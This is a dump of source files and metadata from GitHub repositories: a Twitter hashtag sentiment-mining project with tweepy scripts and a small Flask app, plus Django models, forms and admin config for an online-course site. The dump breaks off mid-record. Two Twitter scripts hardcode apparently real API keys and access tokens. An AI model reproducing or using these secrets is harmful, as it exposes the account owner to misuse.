"text": "# batch-resize\nPython script to resize every image in a folder to a specified size.\n\n# Arguments\n<pre>\n-h or -help\n\t- List arguments and their meanings\n-s or -size\n\t- New pixel value of both width and height.\n-x or -width\n\t- New pixel value of width\n-y or -height\n\t- New pixel value of height\n-t or -scale\n\t- Scales pixel sizes\n</pre>\n<hr/>\n\n# Example Usage\n<pre>\npython batch_resize.py -d folder_name -s 128\n-> Resizes all images in 'folder_name' to 128x128px\n\npython batch_resize.py -d full/path/to/image_folder -x 128 -y 256\n-> Resizes all images in 'image_folder' (listed as a full path, do this if you're not in the current working directory) to 128x256px\n\npython batch_resize.py -d folder_name -t 2\n-> Resizes all images in 'folder_name' to twice their original size\n</pre>\n<hr />\n\n## Accepted Image Types:\n<pre>\n- Jpg, Png, Bmp (more can easily be added by editing the 'accepted_types' list in the python file)\n</pre>\n<hr />\n\n# Dependencies\n<pre>\n- Pillow, a fork of PIL.\n - Download from pip:\n - pip install Pillow\n - Link to their Github:\n - https://github.com/python-pillow/Pillow\n</pre>\n"
}
] | 2 |
snehG0205/Twitter_Mining
|
https://github.com/snehG0205/Twitter_Mining
|
07afe8b7b13a47b945edc20eaa49b1c5dae1e5de
|
f87d8e2b79d3762e1433fc1aedc872328b9e2a44
|
633add3474dda33e56bd6a75180012a746b94c82
|
refs/heads/master
| 2021-10-19T15:35:59.450621 | 2019-02-22T06:34:45 | 2019-02-22T06:34:45 | 125,955,851 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6556740999221802,
"alphanum_fraction": 0.6679599285125732,
"avg_line_length": 28.730770111083984,
"blob_id": "aba120ef3281919e58cb14569a7e79b312674a5d",
"content_id": "72195e7ea9bb9f15b3ae80a0b30ba32aa6d97706",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3093,
"license_type": "no_license",
"max_line_length": 157,
"num_lines": 104,
"path": "/tweepy_tester.py",
"repo_name": "snehG0205/Twitter_Mining",
"src_encoding": "UTF-8",
"text": "import tweepy\nimport csv\nimport pandas as pd\nfrom textblob import TextBlob\nimport matplotlib.pyplot as plt\n\n####input your credentials here\nconsumer_key = 'FgCG8zcxF4oINeuAqUYzOw9xh'\nconsumer_secret = 'SrSu7WhrYUpMZnHw7a5ui92rUA1n2jXNoZVb3nJ5wEsXC5xlN9'\naccess_token = '975924102190874624-uk5zGlYRwItkj7pZO2m89NefRm5DFLg'\naccess_token_secret = 'ChvmTjG8hl61xUrXkk3AdKcXMlvAKf4ise1kIQLKsnPu4'\n\nauth = tweepy.OAuthHandler(consumer_key, consumer_secret)\nauth.set_access_token(access_token, access_token_secret)\napi = tweepy.API(auth,wait_on_rate_limit=True)\n\n# Open/Create a file to append data\ncsvFile = open('tweets.csv', 'w+')\n# Use csv Writer\ncsvWriter = csv.writer(csvFile)\ntag = \"#DonaldTrump\"\nlimit = 0\nres = \"\"\npositive = 0\nnegative = 0\nneutral = 0\ncsvWriter.writerow([\"ID\", \"Username\", \"Twitter @\", \"Tweet\",\"Tweeted At\", \"Favourite Count\", \"Retweet Count\", \"Sentiment\"])\ncsvWriter.writerow([])\n\nfor tweet in tweepy.Cursor(api.search,q=\"\"+tag,count=350,lang=\"en\",tweet_mode = \"extended\").items():\n # print (tweet.created_at, tweet.text)\n temp = tweet.full_text\n if temp.startswith('RT @'):\n \tcontinue\n blob = TextBlob(tweet.full_text)\n if blob.sentiment.polarity > 0:\n res = \"Positive\"\n positive = positive+1\n elif blob.sentiment.polarity == 0:\n res = \"Neutral\"\n neutral = neutral+1\n else:\n res = \"Negative\"\n negative = negative+1\n\n\n print (\"ID:\", tweet.id)\n print (\"User ID:\", tweet.user.id)\n print (\"Name: \", tweet.user.name)\n print (\"Twitter @:\", tweet.user.screen_name)\n print (\"Text:\", tweet.full_text)\n print (\"Tweet length:\", len(tweet.full_text))\n print (\"Created:(UTC)\", tweet.created_at)\n print (\"Favorite Count:\", tweet.favorite_count)\n print (\"Retweet count:\", tweet.retweet_count)\n print (\"Sentiment:\", res)\n # print (\"Retweeted? :\", tweet.retweeted)\n # print (\"Truncated:\", tweet.truncated)\n print (\"\\n\\n\")\n \n csvWriter.writerow([tweet.id, tweet.user.name, tweet.user.screen_name, tweet.full_text,tweet.created_at, tweet.favorite_count, tweet.retweet_count, res])\n csvWriter.writerow([])\n limit = limit + 1\n if limit == 25:\n \tbreak\n\nprint (\"Done\")\n\nprint (\"\\n\\n\\n\")\ntotal = positive+negative+neutral\npositivePercent = 100*(positive/total)\nnegativePercent = 100*(negative/total)\nneutralPercent = 100*(neutral/total)\n\nprint (\"Positive tweets: {} %\".format(positivePercent))\nprint (\"Negative tweets: {} %\".format(negativePercent))\nprint (\"Neutral tweets: {} %\".format(neutralPercent))\n\n\n\n# infile = 'tweets.csv'\n\n# with open(infile, 'r') as csvfile:\n# rows = csv.reader(csvfile)\n# for row in rows:\n# sentence = row[3]\n# blob = TextBlob(sentence)\n# print (blob.sentiment)\n\n\nlabels = 'Neutral', 'Positive', 'Negative'\nsizes = []\nsizes.append(neutralPercent)\nsizes.append(positivePercent)\nsizes.append(negativePercent)\ncolors = ['lightskyblue','yellowgreen', 'lightcoral']\nexplode = (0.0, 0, 0) # explode 1st slice\n \n# Plot\nplt.pie(sizes, explode=explode, labels=labels, colors=colors,\n autopct='%1.1f%%', shadow=False, startangle=140)\nplt.suptitle(\"Sentiment Analysis of {} tweets related to {}\".format(limit, tag))\nplt.axis('equal')\nplt.show()\n\n"
},
{
"alpha_fraction": 0.7163323760032654,
"alphanum_fraction": 0.7295128703117371,
"avg_line_length": 32.53845977783203,
"blob_id": "2efbd8a6c914e2dfed3d51056ceee97ee5b509e6",
"content_id": "2833c267efe475d95a1cef249dce1e29ac587382",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1745,
"license_type": "no_license",
"max_line_length": 146,
"num_lines": 52,
"path": "/twitter1.py",
"repo_name": "snehG0205/Twitter_Mining",
"src_encoding": "UTF-8",
"text": "import tweepy\nimport csv\nimport pandas as pd\n\n\n# keys and tokens from the Twitter Dev Console\nconsumer_key = 'FgCG8zcxF4oINeuAqUYzOw9xh'\nconsumer_secret = 'SrSu7WhrYUpMZnHw7a5ui92rUA1n2jXNoZVb3nJ5wEsXC5xlN9'\naccess_token = '975924102190874624-uk5zGlYRwItkj7pZO2m89NefRm5DFLg'\naccess_token_secret = 'ChvmTjG8hl61xUrXkk3AdKcXMlvAKf4ise1kIQLKsnPu4'\n\n#Twitter only allows access to a users most recent 3240 tweets with this method\n\n#authorize twitter, initialize tweepy\nauth = tweepy.OAuthHandler(consumer_key, consumer_secret)\nauth.set_access_token(access_token, access_token_secret)\napi = tweepy.API(auth)\n\n#initialize a list to hold all the tweepy Tweets\nalltweets = [] \n\n#make initial request for most recent tweets (200 is the maximum allowed count)\nnew_tweets = api.search(q=\"#DonaldTrump\",count=200,tweet_mode=\"extended\")\n\n#save most recent tweets\nalltweets.extend(new_tweets)\n\n#save the id of the oldest tweet less one\n# oldest = alltweets[-1].id - 1\n#keep grabbing tweets until there are no tweets left to grab\nwhile len(new_tweets) > 0:\n # print \"getting tweets before %s\" % (oldest)\n\n #all subsiquent requests use the max_id param to prevent duplicates\n new_tweets = api.search(q=\"#DonaldTrump\",count=200,tweet_mode=\"extended\")\n\n #save most recent tweets\n alltweets.extend(new_tweets)\n\n #update the id of the oldest tweet less one\n oldest = alltweets[-1].id - 1\n\n # print \"...%s tweets downloaded so far\" % (len(alltweets))\n\n#transform the tweepy tweets into a 2D array that will populate the csv \nouttweets = [[tweet.id_str, tweet.created_at, tweet.full_tweet.encode(\"utf-8\"), tweet.retweet_count, tweet.favorite_count] for tweet in alltweets]\n\n#write the csv \nwith open('tweets.csv', 'w+') as f:\n\twriter = csv.writer(f)\n\twriter.writerow([\"id\",\"created_at\",\"full_text\",\"retweet_count\",\"favorite_count\"])\n\twriter.writerows(outtweets)\n\n"
},
{
"alpha_fraction": 0.6428571343421936,
"alphanum_fraction": 0.6428571343421936,
"avg_line_length": 20.5,
"blob_id": "ff395d4bb49fc3beffba7f095edc3957b177a241",
"content_id": "d2d7c1f92038560521d86901783a12f74893b139",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 42,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 2,
"path": "/tester.py",
"repo_name": "snehG0205/Twitter_Mining",
"src_encoding": "UTF-8",
"text": "import csv\ncsvFile = open('res.csv', 'w+')"
},
{
"alpha_fraction": 0.5901639461517334,
"alphanum_fraction": 0.5901639461517334,
"avg_line_length": 9.333333015441895,
"blob_id": "09e17fa3e4c21c574b1b329407a54601c3c0300e",
"content_id": "324cc41df98e99064dd5ce5c675324275e69021a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "PHP",
"length_bytes": 61,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 6,
"path": "/Twitter-Flask/file.php",
"repo_name": "snehG0205/Twitter_Mining",
"src_encoding": "UTF-8",
"text": "<?php \n\n$output = exec(\"python hello.py\");\n echo $output;\n\n?>"
},
{
"alpha_fraction": 0.7117117047309875,
"alphanum_fraction": 0.7297297120094299,
"avg_line_length": 21.399999618530273,
"blob_id": "9d05848fca870bc8f097dc43dbfecf368fff3dfa",
"content_id": "53e4143fa77b6a317b9be860985b078dc0a822a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 111,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 5,
"path": "/Twitter-Flask/untitled.py",
"repo_name": "snehG0205/Twitter_Mining",
"src_encoding": "UTF-8",
"text": "from test import mining\ntag = \"#WednesdayWisdom\"\nlimit = \"10\"\nsen_list = mining(tag,int(limit))\nprint(sen_list)"
},
{
"alpha_fraction": 0.6271721720695496,
"alphanum_fraction": 0.6319115161895752,
"avg_line_length": 25.41666603088379,
"blob_id": "5e8e23ac66c45df58c85d54a354bc26c2a06388d",
"content_id": "024802de0d6a627f6de923a455cc01cfec84070b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 633,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 24,
"path": "/Twitter-Flask/app.py",
"repo_name": "snehG0205/Twitter_Mining",
"src_encoding": "UTF-8",
"text": "from flask import Flask, render_template, request\nfrom test import mining\napp = Flask(__name__)\n\[email protected]('/')\ndef index():\n\treturn render_template('hello.html')\n\n\[email protected]('/', methods=['GET', 'POST'])\ndef submit():\n\tif request.method == 'POST':\n\t\tprint (request.form) # debug line, see data printed below\n\t\ttag = request.form['tag']\n\t\tlimit = request.form['limit']\n\t\t# msg = tag+\" \"+limit\n\t\tsen_list = mining(tag,limit)\n\t\tmsg = \"Positive Percent = \"+sen_list[0]+\"% <br>Negative Percent = \"+sen_list[1]+\"% <br>Neutral Percent = \"+sen_list[2]+\"%\"\n\treturn \"\"+msg\n\nif __name__ == '__main__':\n app.run(debug = True)\n\nprint(\"This\")"
},
{
"alpha_fraction": 0.694915235042572,
"alphanum_fraction": 0.694915235042572,
"avg_line_length": 14,
"blob_id": "7d944fc7f3f90d2c45c2be1a4cb29e3436e022bc",
"content_id": "a94f6b0e01c4acb941618ccacb272702f969b61d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 59,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 4,
"path": "/Twitter-Flask/hello.py",
"repo_name": "snehG0205/Twitter_Mining",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nprint (\"some output\")\nreturn \"hello\""
},
{
"alpha_fraction": 0.6503340601921082,
"alphanum_fraction": 0.685968816280365,
"avg_line_length": 27.125,
"blob_id": "fc4f88c8ad74c39d37179b4bf4427f3d88fd17fc",
"content_id": "f2fcc56e5d84fc16aa2b1fe4003396415b7b96a2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 449,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 16,
"path": "/piPlotter.py",
"repo_name": "snehG0205/Twitter_Mining",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\n \n# Data to plot\nlabels = 'Neutral', 'Positive', 'Negative'\nsizes = [20, 40, 40]\ncolors = ['lightskyblue','yellowgreen', 'lightcoral']\nexplode = (0.0, 0, 0) # explode 1st slice\n \n# Plot\nplt.pie(sizes, explode=explode, labels=labels, colors=colors,\n autopct='%1.1f%%', shadow=True, startangle=140)\n \nplt.axis('equal')\n# plt.title('Sentiment analysis')\nplt.suptitle('Analysing n tweets related to #')\nplt.show()"
}
] | 8 |
leelongcrazy/imooc
|
https://github.com/leelongcrazy/imooc
|
e72a2d9f9a0de3cfe0937eddbf57169d4c6b2d0a
|
2dde9ed541fb3994ce71ac6c39e2b8fd8b012e85
|
83071771ce397a5079f5666c68089d4d3a8ea216
|
refs/heads/master
| 2022-01-23T10:19:30.966115 | 2021-03-15T12:44:06 | 2021-03-15T12:44:06 | 139,556,106 | 0 | 0 | null | 2018-07-03T08:57:50 | 2021-03-15T12:44:20 | 2022-03-11T23:25:32 |
Python
|
[
{
"alpha_fraction": 0.5564435720443726,
"alphanum_fraction": 0.589910089969635,
"avg_line_length": 23.291139602661133,
"blob_id": "f1cfadcaff316082cda17d18874c8b14ffcc96ac",
"content_id": "25491cd7c19a249022625a1919928188845b2f12",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2334,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 79,
"path": "/apps/users/forms.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\r\n# --*-- coding: utf-8 --*--\r\n\"\"\"\r\n Time : 2018/4/13 12:59\r\n Author : LeeLong\r\n File : forms.py\r\n Software: PyCharm\r\n Description:\r\n\"\"\"\r\nimport re\r\nfrom captcha.fields import CaptchaField\r\nfrom django import forms\r\n\r\n\r\n# 利用forms表单对用户输入的帐号信息进行初步验证,处理\r\nfrom .models import UserInfo\r\n\r\n\r\nclass LoginForm(forms.Form):\r\n \"\"\"\r\n 用户登录表单\r\n \"\"\"\r\n username = forms.CharField(required=True) # 必填字段\r\n password = forms.CharField(required=True, min_length=6, max_length=20) # 必填字段,最小长度为6,否则报错\r\n\r\n\r\nclass RegisterForm(forms.Form):\r\n \"\"\"\r\n 用户注册表单\r\n \"\"\"\r\n email = forms.EmailField(required=True)\r\n password = forms.CharField(required=True, min_length=6, max_length=20) # 必填字段,最小长度为6,否则报错\r\n captcha = CaptchaField(error_messages={'invalid': '验证码错误'})\r\n\r\n\r\nclass ForgetForm(forms.Form):\r\n \"\"\"\r\n 用户忘记密码,验证码表单\r\n \"\"\"\r\n email = forms.EmailField(required=True)\r\n captcha = CaptchaField(error_messages={'invalid': '验证码错误'})\r\n\r\n\r\nclass ResetForm(forms.Form):\r\n \"\"\"\r\n 用户重置密码表单\r\n \"\"\"\r\n password1 = forms.CharField(required=True, min_length=6, max_length=20) # 必填字段,最小长度为6,否则报错\r\n password2 = forms.CharField(required=True, min_length=6, max_length=20) # 必填字段,最小长度为6,否则报错\r\n\r\n\r\nclass UserImageForm(forms.ModelForm):\r\n \"\"\"\r\n 用户修改头像表单\r\n \"\"\"\r\n class Meta:\r\n model = UserInfo\r\n fields = ['image']\r\n\r\n\r\nclass UserInfoForm(forms.ModelForm):\r\n \"\"\"\r\n 用户修改个人信息表单\r\n \"\"\"\r\n class Meta:\r\n model = UserInfo\r\n fields = ['nick_name', 'mobile', 'birth_day', 'address', 'gender']\r\n\r\n def clean_mobile(self):\r\n \"\"\"\r\n 用户填入手机号检查\r\n :return: mobile\r\n \"\"\"\r\n mobile = self.cleaned_data['mobile']\r\n match = re.compile(\"^(13[0-9]|14[579]|15[0-3,5-9]|16[6]|17[0135678]|18[0-9]|19[89])\\\\d{8}$\")\r\n if match.match(mobile):\r\n return mobile\r\n else:\r\n raise forms.ValidationError(\"请输入正确的手机号码\", code=\"mobile_invalid\")\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.5459882616996765,
"alphanum_fraction": 0.6105675101280212,
"avg_line_length": 24.549999237060547,
"blob_id": "8d88f23ca8a3dab27b828d4030cecc2bd165a687",
"content_id": "7613a281dd6d73c1a5ddce42934bb510938d8807",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 527,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 20,
"path": "/apps/organization/migrations/0009_courseorg_tag.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.9 on 2018-04-21 18:50\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('organization', '0008_auto_20180418_1424'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='courseorg',\n name='tag',\n field=models.CharField(blank=True, default='学术一流', max_length=10, null=True, verbose_name='机构标签'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5820028781890869,
"alphanum_fraction": 0.5914368629455566,
"avg_line_length": 33.33333206176758,
"blob_id": "cd51990deba88d9a7a55df1b4b8afa9e33e52da4",
"content_id": "f6807c7c4b0528f27b34ae79e223b34104a815ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1424,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 39,
"path": "/apps/organization/adminx.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\r\n# --*-- coding: utf-8 --*--\r\n\"\"\"\r\n Time : 2018/4/12 14:31\r\n Author : LeeLong\r\n File : adminx.py\r\n Software: PyCharm\r\n Description:\r\n\"\"\"\r\nimport xadmin\r\n\r\nfrom .models import Teacher, CourseOrg, Cities\r\n\r\n\r\nclass CourseOrgAdmin(object):\r\n list_display = ['name', 'desc', 'address', 'city', 'click_num', 'like_num', 'add_time']\r\n list_filter = ['name', 'desc', 'address', 'city', 'click_num', 'like_num', 'add_time']\r\n search_fields = ['name', 'desc', 'address', 'city', 'click_num', 'like_num']\r\n # 设置外键以ajax方式请求, 后台有外键连接过来可进行搜索\r\n # relfield_style = 'fk-ajax'\r\n\r\n\r\nclass TeacherAdmin(object):\r\n list_display = ['name', 'org', 'work_year', 'work_company', 'work_position', 'points',\r\n 'click_num', 'like_num', 'add_time']\r\n list_filter = ['name', 'org', 'work_year', 'work_company', 'work_position', 'points', 'click_num', 'like_num',\r\n 'add_time']\r\n search_fields = ['name', 'org', 'work_year', 'work_company', 'work_position', 'points', 'click_num', 'like_num']\r\n\r\n\r\nclass CitiesAdmin(object):\r\n list_display = ['name', 'desc', 'add_time']\r\n list_filter = ['name', 'desc', 'add_time']\r\n search_fields = ['name', 'desc']\r\n\r\n\r\nxadmin.site.register(CourseOrg, CourseOrgAdmin)\r\nxadmin.site.register(Teacher, TeacherAdmin)\r\nxadmin.site.register(Cities, CitiesAdmin)\r\n"
},
{
"alpha_fraction": 0.5824943780899048,
"alphanum_fraction": 0.5875279903411865,
"avg_line_length": 30.80733871459961,
"blob_id": "9f82fafa4b005d18dbf29ae5ccab8293b12c7c2d",
"content_id": "a8404d39dd4f7a17f52851314cdb9217c30611b9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4008,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 109,
"path": "/apps/courses/adminx.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\r\n# --*-- coding: utf-8 --*--\r\n\"\"\"\r\n Time : 2018/4/12 13:24\r\n Author : LeeLong\r\n File : adminx.py\r\n Software: PyCharm\r\n Description:\r\n\"\"\"\r\nimport xadmin\r\nfrom courses.models import Course, BannerCourse, Lesson, Videos, CourseResource\r\n\r\n\r\nclass LessonInline(object):\r\n # 在课程管理页面可进行章节信息的添加\r\n model = Lesson\r\n extra = 0\r\n\r\n\r\nclass CourseAdmin(object):\r\n # 后台管理显示字段列表\r\n list_display = ['name', 'desc', 'course_type', 'course_org', 'teacher', 'get_lesson_nums', 'learn_times',\r\n 'students', 'like_numbers', 'is_banner', 'add_time']\r\n # 后台可以筛选的字段\r\n list_filter = ['name', 'desc', 'detail', 'difficulty', 'students', 'like_numbers',\r\n 'image', 'click_numbers', 'add_time']\r\n # 筛选作用字段\r\n search_fields = ['name', 'desc', 'detail', 'difficulty', 'learn_times', 'students',\r\n 'like_numbers', 'image', 'click_numbers', 'add_time']\r\n # 按点击量降序排列显示\r\n ordering = ['-click_numbers']\r\n # 设置只读字段\r\n readonly_fields = ['click_numbers', 'add_time']\r\n # 设置字段不显示\r\n excluded = ['like_numbers']\r\n # 在课程管理页面可进行章节信息的添加\r\n inlines = [LessonInline]\r\n # 设置字段可以在管理课程列表页面直接修改\r\n list_editable = ['desc', 'difficulty']\r\n # 设置管理页面自动刷新\r\n refresh_times = [3, 5]\r\n # style_fields = {'detail': 'ueditor'}\r\n\r\n def queryset(self):\r\n # 过滤非轮播课程\r\n qset = super(CourseAdmin, self).queryset()\r\n return qset.filter(is_banner=False)\r\n\r\n def save_model(self):\r\n # 保存课程的时候统计课程机构的课程数\r\n obj = self.new_obj\r\n obj.save()\r\n\r\n if obj.course_org is not None:\r\n course_org = obj.course_org\r\n course_org.nums = Course.objects.filter(course_org=course_org).count()\r\n course_org.save()\r\n\r\n\r\nclass BannerCourseAdmin(object):\r\n # 后台管理显示字段列表\r\n list_display = ['name', 'desc', 'course_type', 'course_org', 'teacher', 'learn_times',\r\n 'students', 'like_numbers', 'is_banner', 'add_time']\r\n # 后台可以筛选的字段\r\n list_filter = ['name', 'desc', 'detail', 'difficulty', 'students', 'like_numbers',\r\n 'image', 'click_numbers', 'add_time']\r\n # 筛选作用字段\r\n search_fields = ['name', 'desc', 'detail', 'difficulty', 'learn_times', 'students',\r\n 'like_numbers', 'image', 'click_numbers', 'add_time']\r\n # 按点击量降序排列显示\r\n ordering = ['-click_numbers']\r\n # 设置只读字段\r\n readonly_fields = ['click_numbers', 'add_time']\r\n # 设置字段不显示\r\n excluded = ['like_numbers']\r\n # 在课程管理页面可进行章节信息的添加\r\n inlines = [LessonInline]\r\n # 设置管理页面自动刷新\r\n refresh_times = [3, 5]\r\n\r\n def queryset(self):\r\n # 过滤轮播课程\r\n qset = super(BannerCourseAdmin, self).queryset()\r\n return qset.filter(is_banner=True)\r\n\r\n\r\nclass LessonAdmin(object):\r\n list_display = ['course', 'name', 'add_time']\r\n list_filter = ['course__name', 'name', 'add_time']\r\n search_fields = ['course', 'name']\r\n\r\n\r\nclass VideosAdmin(object):\r\n list_display = ['lesson', 'name', 'add_time']\r\n list_filter = ['lesson', 'name', 'add_time']\r\n search_fields = ['lesson', 'name']\r\n\r\n\r\nclass CourseResourceAdmin(object):\r\n list_display = ['course', 'name', 'download', 'add_time']\r\n list_filter = ['course', 'name', 'download', 'add_time']\r\n search_fields = ['course', 'name', 'download']\r\n\r\n\r\nxadmin.site.register(Course, CourseAdmin)\r\nxadmin.site.register(BannerCourse, BannerCourseAdmin)\r\nxadmin.site.register(Lesson, LessonAdmin)\r\nxadmin.site.register(Videos, VideosAdmin)\r\nxadmin.site.register(CourseResource, CourseResourceAdmin)\r\n"
},
{
"alpha_fraction": 0.6466735601425171,
"alphanum_fraction": 0.6628748774528503,
"avg_line_length": 39.29166793823242,
"blob_id": "2e76039fd201cc2b174ba45047faa3cd3e9ea748",
"content_id": "bb386476cdd4a08722f2388385529f7c61327471",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3141,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 72,
"path": "/apps/organization/models.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "from datetime import datetime\n\nfrom django.db import models\n\n\n# Create your models here.\n\n\nclass Cities(models.Model):\n \"\"\"\n 城市信息\n \"\"\"\n name = models.CharField(max_length=20, verbose_name='城市名字')\n desc = models.CharField(max_length=100, verbose_name='城市描述', null=True, blank=True)\n add_time = models.DateTimeField(default=datetime.now, verbose_name='添加时间')\n\n class Meta:\n verbose_name = '城市'\n verbose_name_plural = verbose_name\n\n def __str__(self):\n return self.name\n\n\nclass CourseOrg(models.Model):\n \"\"\"\n 课程机构信息\n \"\"\"\n name = models.CharField(max_length=50, verbose_name='课程机构')\n org_type = models.CharField(max_length=2, verbose_name='机构类别', choices=(('jg', '培训机构'), ('gr', '个人'), ('gx', '高校')),\n default='jg')\n desc = models.TextField(verbose_name='机构介绍')\n click_num = models.IntegerField(default=500, verbose_name='点击数')\n like_num = models.IntegerField(default=500, verbose_name='收藏数')\n students = models.IntegerField(default=500, verbose_name='学习人数')\n course_nums = models.IntegerField(default=0, verbose_name='课程数量')\n image = models.ImageField(max_length=200, verbose_name='描述图片', upload_to='org/%Y/%m', null=True, blank=True)\n address = models.CharField(max_length=200, verbose_name='联系地址', null=True, blank=True)\n tag = models.CharField(max_length=10, verbose_name='机构标签',default='学术一流', null=True, blank=True)\n city = models.ForeignKey(Cities, verbose_name='所在城市', null=True, blank=True)\n add_time = models.DateTimeField(default=datetime.now, verbose_name='添加时间')\n\n class Meta:\n verbose_name = '课程机构'\n verbose_name_plural = verbose_name\n\n def __str__(self):\n return self.name\n\n\nclass Teacher(models.Model):\n name = models.CharField(max_length=20, verbose_name='教师名字')\n org = models.ForeignKey(CourseOrg, verbose_name='所属机构', null=True, blank=True)\n work_year = models.IntegerField(default=5, verbose_name='工作年限', null=True, blank=True)\n work_company = models.CharField(max_length=50, verbose_name='公司', null=True, blank=True)\n work_position = models.CharField(max_length=50, verbose_name='职位', null=True, blank=True)\n points = models.CharField(max_length=150, verbose_name='教学特点', null=True, blank=True)\n click_num = models.IntegerField(default=1000, verbose_name='点击数', null=True, blank=True)\n like_num = models.IntegerField(default=1000, verbose_name='收藏数', null=True, blank=True)\n image = models.ImageField(max_length=200, verbose_name='头像', upload_to='teacher/%Y/%m', null=True,\n blank=True)\n add_time = models.DateTimeField(default=datetime.now, verbose_name='添加时间')\n\n class Meta:\n verbose_name = '教师'\n verbose_name_plural = verbose_name\n\n def __str__(self):\n return self.name\n\n def get_course_nums(self):\n return self.course_set.all().count()\n"
},
{
"alpha_fraction": 0.5636363625526428,
"alphanum_fraction": 0.5797979831695557,
"avg_line_length": 34.35714340209961,
"blob_id": "f9486b1185f25c3c63c9b29d8d2a36707b3711e9",
"content_id": "80ac5fb54c908a1dc7588cd555f5d609d2d36ae9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2032,
"license_type": "no_license",
"max_line_length": 154,
"num_lines": 56,
"path": "/apps/organization/migrations/0002_auto_20180412_1511.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.9 on 2018-04-12 15:11\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('organization', '0001_initial'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='courseorg',\n name='address',\n field=models.CharField(blank=True, max_length=200, null=True, verbose_name='联系地址'),\n ),\n migrations.AlterField(\n model_name='teacher',\n name='click_num',\n field=models.IntegerField(blank=True, default=0, null=True, verbose_name='点击数'),\n ),\n migrations.AlterField(\n model_name='teacher',\n name='like_num',\n field=models.IntegerField(blank=True, default=0, null=True, verbose_name='收藏数'),\n ),\n migrations.AlterField(\n model_name='teacher',\n name='org',\n field=models.ForeignKey(blank=True, null=True, on_delete=django.db.models.deletion.CASCADE, to='organization.CourseOrg', verbose_name='所属机构'),\n ),\n migrations.AlterField(\n model_name='teacher',\n name='points',\n field=models.CharField(blank=True, max_length=150, null=True, verbose_name='教学特点'),\n ),\n migrations.AlterField(\n model_name='teacher',\n name='work_company',\n field=models.CharField(blank=True, max_length=50, null=True, verbose_name='公司'),\n ),\n migrations.AlterField(\n model_name='teacher',\n name='work_position',\n field=models.CharField(blank=True, max_length=50, null=True, verbose_name='职位'),\n ),\n migrations.AlterField(\n model_name='teacher',\n name='work_year',\n field=models.IntegerField(blank=True, default=0, null=True, verbose_name='工作年限'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5411796569824219,
"alphanum_fraction": 0.5504212975502014,
"avg_line_length": 46.16666793823242,
"blob_id": "2da715ee25c90de2c9520c08b57925d2bd067f8c",
"content_id": "bb3230b7774f3d189ef8ff07d97ab8327d0b7927",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3887,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 78,
"path": "/apps/courses/migrations/0001_initial.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
